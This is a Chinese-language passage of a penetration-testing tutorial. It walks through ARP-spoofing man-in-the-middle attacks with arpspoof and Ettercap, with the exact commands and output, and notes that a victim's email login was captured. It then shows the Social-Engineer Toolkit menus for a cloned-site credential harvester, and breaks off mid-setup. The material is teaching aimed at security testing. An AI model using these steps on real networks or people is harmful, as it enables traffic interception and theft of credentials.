嗅探欺骗
嗅探欺骗是指通过对目标主机实施欺骗,来嗅探目标主机网络上经过的所有数据包,最典型的就是中间人攻击。如果目标主机不存在漏洞,用户则无法进行漏洞利用以实现渗透。此时,用户可以通过中间人攻击的方式对目标主机进行欺骗,以嗅探目标主机从网络中传输的数据。
一、中间人攻击
中间人攻击(Man-in-the-Middle Attack),简称MITM攻击,是一种“间接”的入侵攻击。这种攻击模式是通过各种技术手段将入侵者控制的一台计算机虚拟放置在网络连接中的两台通信计算机之间,这台计算机就称为“中间人”。
1.1 工作原理
中间人攻击很早就成为了黑客常用的攻击手段,并且一直流传至今。其中,最典型的中间人攻击手段有ARP欺骗和DNS欺骗等技术。简单地说,中间人攻击就是通过拦截正常的网络通信数据,并进行数据篡改和嗅探,而通信的双方却毫不知情。下面介绍中间人攻击的工作原理。
这里将以ARP欺骗技术为例,介绍中间人攻击的工作原理。一般情况下,ARP欺骗并不是使网络无法正常通信,而是通过冒充网关或其他主机使得到达网关或主机的数据流通过攻击主机进行转发。通过转发流量可以对流量进行控制和查看,从而获取流量或得到机密信息。ARP欺骗主机的流程,如下图所示。

当主机A和主机B之间通信时,如果主机A在自己的ARP缓存表中没有找到主机B的MAC地址,主机A将会向整个局域网中的所有计算机发送ARP广播,广播后整个局域网中的计算机都会收到该数据。这时候,主机C响应主机A,说我是主机B,我的MAC地址是XX-XX-XX-XX-XX-XX,主机A收到地址后就会重新更新自己的缓存表。当主机A再次与主机B通信时,该数据将被发送给攻击主机(主机C)上,主机C收到后再转发到主机B。
1.2 实施中间人攻击
当用户对中间人攻击原理了解清楚后,就可以实施中间人攻击了。下面介绍使用arpspoof和Ettercap实施中间人攻击的方法。
1.2.1 使用arpspoof工具
arpspoof是一款专业的ARP欺骗工具,能够直接欺骗网关,使得通过网关访问网络的计算机全被欺骗攻击。通过ARP欺骗,可以达到中间人嗅探和捕获数据包的目的,并替换传输中的数据。下面将介绍使用arpspoof工具实施ARP攻击的方法。
arpspoof工具的语法格式如下:
arpspoof [选项] host
该工具支持的选项及含义如下:
-i interface:指定使用的接口。
-t target:指定ARP欺骗的目标。如果没有指定,将对局域网中所有主机进行欺骗。
-r:实施双向欺骗。该选项需要与-t选项一起使用才有效。
使用arpspoof工具实施ARP攻击。具体操作步骤如下:
开启路由转发。执行命令如下:
1
2
3root@daxueba:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@daxueba:~# cat /proc/sys/net/ipv4/ip_forward
1看到以上输出信息,表示已成功开启了路由转发。如果用户不开启路由转发,则目标主机就无法访问网络。
查看攻击主机的IP地址和ARP缓存表。首先查看IP地址如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.10.75 netmask 255.255.255.0 broadcast 192.168.10.255
inet6 fe80::5054:ff:febf:d0ac prefixlen 64 scopeid 0x20<link>
ether 52:54:00:bf:d0:ac txqueuelen 1000 (Ethernet)
RX packets 607049 bytes 814703921 (776.9 MiB)
RX errors 0 dropped 209658 overruns 0 frame 0
TX packets 414772 bytes 29666529 (28.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 38 bytes 2118 (2.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 38 bytes 2118 (2.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0从输出的信息中,可以看到攻击主机的IP地址为192.168.10.75,MAC地址为52:54:00:bf:d0:ac。接下来,查看其ARP缓存表如下:
1
2
3
# arp
Address HWtype HWaddress Flags Mask Iface
gateway ether 80:05:88:e6:74:7c C eth0从输出的信息中可以看到,攻击主机中只有一条网关ARP记录。而且,该网关的MAC地址为bc:30:5b:f6:39:00。
查看目标主机的IP地址和ARP缓存表。首先查看目标主机的IP地址如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# ifconfig
ens3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.10.74 netmask 255.255.255.0 broadcast 192.168.10.255
inet6 fe80::1e96:a094:643:61af prefixlen 64 scopeid 0x20<link>
ether 52:54:00:26:f1:a9 txqueuelen 1000 (Ethernet)
RX packets 897325 bytes 972579035 (927.5 MiB)
RX errors 0 dropped 86 overruns 0 frame 0
TX packets 361687 bytes 353058915 (336.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 142 bytes 66503 (64.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 142 bytes 66503 (64.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0从输出的信息中可以看到,目标主机的IP地址为192.168.10.74,MAC地址为52:54:00:26:f1:a9。接下来查看ARP缓存表如下:
1
2
3
# arp
Address HWtype HWaddress Flags Mask Iface
gateway ether 80:05:88:e6:74:7c C ens3从输出的信息中可以看到,也是只有一条绑定网关的ARP条目。通过查看地址信息,可以确定攻击主机与目标主机没有进行过任何通信。此时,只要这两台主机进行通信,将互相请求对方的IP和MAC地址。这时候就可以对其实施ARP攻击。
对目标主机实施ARP攻击。执行命令如下:
1
2
3
4
5
6
7
8
9
10
# arpspoof -i eth0 -t 192.168.10.74 192.168.10.1
52:54:0:bf:d0:ac 52:54:0:26:f1:a9 0806 42: arp reply 192.168.10.1 is-at 52:54:0:bf:d0:ac
52:54:0:bf:d0:ac 52:54:0:26:f1:a9 0806 42: arp reply 192.168.10.1 is-at 52:54:0:bf:d0:ac
52:54:0:bf:d0:ac 52:54:0:26:f1:a9 0806 42: arp reply 192.168.10.1 is-at 52:54:0:bf:d0:ac
52:54:0:bf:d0:ac 52:54:0:26:f1:a9 0806 42: arp reply 192.168.10.1 is-at 52:54:0:bf:d0:ac
52:54:0:bf:d0:ac 52:54:0:26:f1:a9 0806 42: arp reply 192.168.10.1 is-at 80:5:88:e6:74:7c
52:54:0:bf:d0:ac 52:54:0:26:f1:a9 0806 42: arp reply 192.168.10.1 is-at 80:5:88:e6:74:7c
52:54:0:bf:d0:ac 52:54:0:26:f1:a9 0806 42: arp reply 192.168.10.1 is-at 80:5:88:e6:74:7c
52:54:0:bf:d0:ac 52:54:0:26:f1:a9 0806 42: arp reply 192.168.10.1 is-at 80:5:88:e6:74:7c
52:54:0:bf:d0:ac 52:54:0:26:f1:a9 0806 42: arp reply 192.168.10.1 is-at 80:5:88:e6:74:7c从输出的信息中可以看到,攻击主机在向目标主机发送ARP应答包,告诉目标主机网关的MAC地址为52:54:0:bf:d0:ac(攻击主机的MAC地址)。但是,实际上网关的MAC地址为80:5:88:e6:74:7c。由此可以说明,已开始对目标主机实施ARP欺骗。
对网关实施ARP攻击。执行命令如下:
1
2
3
4
5
6
7
# arpspoof -i eth0 -t 192.168.10.1 192.168.10.74
52:54:0:bf:d0:ac 80:5:88:e6:74:7c 0806 42: arp reply 192.168.10.74 is-at 52:54:0:bf:d0:ac
52:54:0:bf:d0:ac 80:5:88:e6:74:7c 0806 42: arp reply 192.168.10.74 is-at 52:54:0:bf:d0:ac
52:54:0:bf:d0:ac 80:5:88:e6:74:7c 0806 42: arp reply 192.168.10.74 is-at 52:54:0:bf:d0:ac
52:54:0:bf:d0:ac 80:5:88:e6:74:7c 0806 42: arp reply 192.168.10.74 is-at 52:54:0:bf:d0:ac
52:54:0:bf:d0:ac 80:5:88:e6:74:7c 0806 42: arp reply 192.168.10.74 is-at 52:54:0:bf:d0:ac
52:54:0:bf:d0:ac 80:5:88:e6:74:7c 0806 42: arp reply 192.168.10.74 is-at 52:54:0:bf:d0:ac从输出的信息中可以看到,攻击主机在向网关发送ARP应答包,告诉网关目标主机的MAC地址为52:54:0:bf:d0:ac(攻击主机的MAC地址)。但是,实际上目标主机的MAC地址为52:54:00:26:f1:a9。由此可以说明,已开始对网关实施ARP欺骗。
用户也可以通过一条命令同时对目标主机和网关实施ARP攻击。执行命令如下:
1
2
3
4
5
# arpspoof -i eth0 -t 192.168.10.74 -r 192.168.10.1
52:54:0:bf:d0:ac 52:54:0:26:f1:a9 0806 42: arp reply 192.168.10.1 is-at 52:54:0:bf:d0:ac
52:54:0:bf:d0:ac 80:5:88:e6:74:7c 0806 42: arp reply 192.168.10.74 is-at 52:54:0:bf:d0:ac
52:54:0:bf:d0:ac 52:54:0:26:f1:a9 0806 42: arp reply 192.168.10.1 is-at 52:54:0:bf:d0:ac
52:54:0:bf:d0:ac 80:5:88:e6:74:7c 0806 42: arp reply 192.168.10.74 is-at 52:54:0:bf:d0:ac从输出的信息中可以看到,攻击主机分别向目标主机和网关发送了ARP响应包,告诉网关和目标主机彼此的MAC地址为52:54:0:bf:d0:ac。
查看目标主机的ARP缓存表。如下:
1
2
3
4
# arp
Address HWtype HWaddress Flags Mask Iface
gateway ether 52:54:00:bf:d0:ac C ens3
192.168.10.75 ether 52:54:00:bf:d0:ac C ens3从输出的信息中,可以看到该主机中的两条ARP记录(网关和攻击主机的ARP条目)。从显示的ARP条目中,可以看到网关与攻击主机的MAC地址相同。由此可以说明,目标主机成功地被ARP欺骗了。
1.2.2 使用Ettercap工具
Ettercap是一款基于ARP地址欺骗的网络嗅探工具,主要适用于交换局域网络。下面将介绍使用Ettercap工具实施中间人攻击的方法。
使用Ettercap工具实施中间人攻击。具体操作步骤如下:
启动Ettercap工具。执行命令如下:
1
# ettercap -G
执行以上命令后,将显示如下图所示的界面。

在该对话框中选择网卡。这里选择eth0,然后单击“确定”按钮,将显示如下图所示的界面。

启动接口后,默认就开始扫描所有的主机了。在菜单栏中选择Hosts List命令或按Ctrl+H快捷键,将显示如图下所示的界面。



该界面显示了扫描到的6台主机的IP地址和MAC地址。在该界面中,选择其中一台主机作为目标系统。这里选择192.168.100.115主机并单击Add to Target 1按钮,选择192.168.100.1并单击Add to Target 2按钮,然后就可以开始嗅探数据包了。在菜单栏中依次选择Start|Start sniffing命令,如下图所示。
启动嗅探后,通过使用ARP注入攻击的方法获取目标系统的重要信息。启动ARP注入攻击,在菜单栏中依次选择Mitm|ARP poisoning…命令,如下图所示。

在该对话框中选择攻击的选项,这里选择Sniff remote connections复选框。然后单击“确定”按钮,将显示如下图所示的界面。

从该界面可以看到,目标用户登录了邮箱。其中包括邮箱用户和密码。当用户获取信息后停止现有嗅探,在菜单栏中依次选择Start|Stop sniffing命令,如图下所示。

停止嗅探后,还需要停止中间人攻击。在菜单栏中依次选择Mitm|Stop mitm attack(s)命令,将显示如下图所示的对话框。

在该对话框中单击“确定”按钮,这样就成功地完成了中间人攻击。
Ettercap工具提供了两种模式,一种是图形界面,另一种是命令行模式。喜欢使用命令的用户,也可以通过命令行模式来实施中间人攻击。
语法格式如下:
ettercap [选项] [目标1] [目标2]
用于实施ARP攻击的选项及含义如下:
·-i:选择网络接口,默认将选择第一个接口eth0。
·-M,–mitmMETHOD:ARGS:执行中间人攻击。其中,remote表示双向;oneway表示单向。
-T,–text:使用文本模式。
-q,–quiet:不显示包内容。
-P:加载的插件。
使用Ettercap的命令行模式,对目标主机192.168.10.77实施中间人攻击。执行命令如下:
1 | # ettercap -Tq -M arp:remote /192.168.100.115// /192.168.100.1// |
看到以上类似的输出信息,表示成功启动了中间人攻击。当攻击主机嗅探到数据包时,将进行输出。
二、社会工程学攻击
社会工程学攻击主要是利用人们的好奇心、信任、贪婪及一些愚蠢的错误,攻击人们自身的弱点。Kali Linux提供了一个社会工程学工具集SET,可以用来实施社会工程学攻击。
2.1 启动社会工程学工具包——SET
社会工程学工具包——SET是一个开源的、Python驱动的社会工程学渗透测试工具。使用该工具包,可以实施Web向量攻击和PowerShell攻击等。下面将介绍启动社会工程学工具包的方法。
启动社会工程学工具包。具体操作步骤如下:
启动SET。在终端执行如下命令:
1
root@daxueba:~# setoolkit
如果没有这个命令可以按照github上的方式安装。
执行以上命令后,将输出如下信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26[-] New set.config.py file generated on: 2020-12-28 06:50:39.218765
[-] Verifying configuration update...
[*] Update verified, config timestamp is: 2020-12-28 06:50:39.218765
[*] SET is using the new config, no need to restart
Copyright 2020, The Social-Engineer Toolkit (SET) by TrustedSec, LLC
All rights reserved.
Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:
* Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
* Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.
* Neither the name of Social-Engineer Toolkit nor the names of its contributors may be used to endorse or promote products derived from this software without specific prior written permission.
THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDINGNEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
The above licensing was taken from the BSD licensing and is applied to Social-Engineer Toolkit as well.
Note that the Social-Engineer Toolkit is provided as is, and is a royalty free open-source application.
Feel free to modify, use, change, market, do whatever you want with it as long as you give the appropriate credit where credit is due (which means giving the authors the credit they deserve for writing it).
Also note that by using this software, if you ever see the creator of SET in a bar, you should (optional) give him a hug and should (optional) buy him a beer (or bourbon - hopefully bourbon). Author has the option to refuse the hug (most likely will never happen) or the beer or bourbon (also most likely will never happen). Also by using this tool (these are all optional of course!), you should try to make this industry better, try to stay positive, try to help others, try to learn from one another, try stay out of drama, try offer free hugs when possible (and make sure recipient agrees to mutual hug), and try to do everything you can to be awesome.
The Social-Engineer Toolkit is designed purely for good and not evil. If you are planning on using this tool for malicious purposes that are not authorized by the company you are performing assessments for, you are violating the terms of service and license of this toolset. By hitting yes (only one time), you agree to the terms of service and that you will only use this tool for lawful purposes only.
Do you agree to the terms of service [y/n]:输出的信息详细地介绍了SET。该信息在第一次运行时才会显示。在该界面接受这部分信息后,才可进行其他操作。此时输入y,将显示如下信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55,..-,
,;;f^^"""-._
;;' `-.
;/ `.
|| _______________\_______________________
|| |HHHHHHHHHHPo"~~\"o?HHHHHHHHHHHHHHHHHHH|
|| |HHHHHHHHHP-._ \,'?HHHHHHHHHHHHHHHHHH|
| |HP;""?HH| """ |_.|HHP^^HHHHHHHHHHHH|
| |HHHb. ?H|___..--"| |HP ,dHHHPo'|HHHHH|
`| |HHHHHb.?Hb .--J-dHP,dHHPo'_.rdHHHHH|
\ |HHHi.`;;.H`-./__/-'H_,--'/;rdHHHHHHHHH|
|HHHboo.\ `|"\"/"\" '/\ .'dHHHHHHHHHHHH|
|HHHHHHb`-|. \| \ / \/ dHHHHHHHHHHHHH|
|HHHHHHHHb| \ |\ |\ |`|HHHHHHHHHHHHHH|
|HHHHHHHHHb \| \ | \| |HHHHHHHHHHHHHH|
|HHHHHHHHHHb |\ \| |\|HHHHHHHHHHHHHHH|
|HHHHHHHHHHHb| \ | / dHHHHHHHHHHHHHHH|
|HHHHHHHHHHHHb \/ \/ .fHHHHHHHHHHHHHHH|
|HHHHHHHHHHHHH| /\ /\ |HHHHHHHHHHHHHHHH|
|""""""""""""""""""""""""""""""""""""""|
|,;=====. ,-. =. ,=,,=====. |
||| ' //"\\ \\ // || ' |
||| ,/' `\. `\. ,/' ``=====. |
||| . //"""\\ \\_// . |||
|`;=====' ='' ``= `-' `=====''|
|______________________________________|
[---] The Social-Engineer Toolkit (SET) [---]
[---] Created by: David Kennedy (ReL1K) [---]
Version: 8.0.3
Codename: 'Maverick'
[---] Follow us on Twitter: @TrustedSec [---]
[---] Follow me on Twitter: @HackingDave [---]
[---] Homepage: https://www.trustedsec.com [---]
Welcome to the Social-Engineer Toolkit (SET).
The one stop shop for all of your SE needs.
The Social-Engineer Toolkit is a product of TrustedSec.
Visit: https://www.trustedsec.com
It's easy to update using the PenTesters Framework! (PTF)
Visit https://github.com/trustedsec/ptf to update all your tools!
1) Social-Engineering Attacks
2) Penetration Testing (Fast-Track)
3) Third Party Modules
4) Update the Social-Engineer Toolkit
5) Update SET configuration
6) Help, Credits, and About
99) Exit the Social-Engineer Toolkit
set>以上显示了社会工程学工具包的创建者、版本为8.0.3、代号为Maverick及菜单信息。此时可以根据自己的需要,选择相应的编号进行操作。例如,选择社会工程学攻击。输入编号1,将显示可实施的社会工程学攻击列表如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57set> 1
_ J
/-\ J
_____|#|_____ J
|_____________| J
|_______________| E
||_POLICE_##_BOX_|| R
| |-|-|-|||-|-|-| | O
| |-|-|-|||-|-|-| | N
| |_|_|_|||_|_|_| | I
| ||~~~| | |---|| | M
| ||~~~|!|!| O || | O
| ||~~~| |.|___|| | O
| ||---| | |---|| | O
| || | | | || | O
| ||___| | |___|| | !
| ||---| | |---|| | !
| || | | | || | !
| ||___| | |___|| | !
|-----------------| !
| Timey Wimey | !
------------------- !
[---] The Social-Engineer Toolkit (SET) [---]
[---] Created by: David Kennedy (ReL1K) [---]
Version: 8.0.3
Codename: 'Maverick'
[---] Follow us on Twitter: @TrustedSec [---]
[---] Follow me on Twitter: @HackingDave [---]
[---] Homepage: https://www.trustedsec.com [---]
Welcome to the Social-Engineer Toolkit (SET).
The one stop shop for all of your SE needs.
The Social-Engineer Toolkit is a product of TrustedSec.
Visit: https://www.trustedsec.com
It's easy to update using the PenTesters Framework! (PTF)
Visit https://github.com/trustedsec/ptf to update all your tools!
During handling of the above exception, another exception occurred:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set>
以上信息显示了社会工程学攻击的菜单选项。此时,用户就可以选择工程学攻击的类型,然后实施攻击。
2.2 Web攻击向量
Web攻击向量会特意构造出一些对目标而言是可信且具有诱惑力的网页。当目标用户访问该网页后,即可窃取目标用户的信息。社会工程学攻击工具包可以克隆出和实际运行的可信站点外观完全一样的网页,这使得受害者认为他们正在浏览一个合法站点。
使用SET实施Web攻击向量。具体操作步骤如下:
启动社会工程学工具包,并选择社会工程学攻击。执行命令如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
# setoolkit
……………………
1) Social-Engineering Attacks
2) Penetration Testing (Fast-Track)
3) Third Party Modules
4) Update the Social-Engineer Toolkit
5) Update SET configuration
6) Help, Credits, and About
99) Exit the Social-Engineer Toolkit
set> 1
…………………………
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set>以上信息显示了攻击社会工程学的菜单选项。此时,用户可以选择对应的攻击类型,然后实施攻击。
选择Web攻击向量,所以输入编号为2,将显示如下信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19set> 2
The Web-Jacking Attack method was introduced by white_sheep, emgent. This method utilizes iframereplacements to make the highlighted URL link to appear legitimate however when clicked a windowpops up then is replaced with the malicious link. You can edit the link replacement settings in the set_config if its too slow/fast.
The Multi-Attack method will add a combination of attacks through the web attack menu. For example you can utilize the Java Applet, Metasploit Browser, Credential Harvester/Tabnabbing all at once to see which is successful.
The HTA Attack method will allow you to clone a site and perform powershell injection through HTA files which can be used for Windows-based powershell exploitation through the browser.
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Web Jacking Attack Method
6) Multi-Attack Web Method
7) HTA Attack Method
99) Return to Main Menu
set:webattack>以上菜单栏中显示了可实施的Web攻击向量方法,并且详细描述了各种攻击方法的作用。
选择证书获取攻击方法,所以输入编号3,将显示如下信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20set:webattack>3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>以上输出信息中,显示了创建Web站点的方式。
用户可以根据自己的需要,选择不同的方式。这里为了方便,选择使用SET提供的Web模板。所以,输入编号1,将显示如下信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23set:webattack>1
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.100.186]:此时,指定获取目标用户提交信息的IP地址,即攻击主机Kali的地址。输入以上地址后,将显示如下信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
